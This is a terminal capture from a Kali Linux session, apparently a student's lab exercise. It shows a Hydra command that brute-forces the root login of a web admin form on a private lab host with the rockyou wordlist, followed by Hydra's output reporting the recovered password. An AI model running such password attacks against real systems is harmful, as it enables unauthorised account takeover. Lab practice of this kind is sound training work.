 ┌──(root💀kali)-[/home/kali]
└─# hydra -l root -P rockyou.txt -S 192.168.50.19 https-post-form "/session_login.cgi:user=^USER^&pass=^PASS^:F=faile
d" -s 10000 -f
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organization
s, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-10-29 20:43:42
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found
, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-forms://192.168.50.19:10000/session_login.cgi:user=^USER^&pass=^PASS^:F=failed
v[STATUS] 475.00 tries/min, 475 tries in 00:01h, 14343924 to do in 503:18h, 16 active
[10000][http-post-form] host: 192.168.50.19   login: root   password: marie
[STATUS] attack finished for 192.168.50.19 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-10-29 20:44:56
┌──(root💀kali)-[/home/kali]
└─# echo "Muhammad Farid Nurrahman 20569086"
Muhammad Farid Nurrahman 20569086
┌──(root💀kali)-[/home/kali]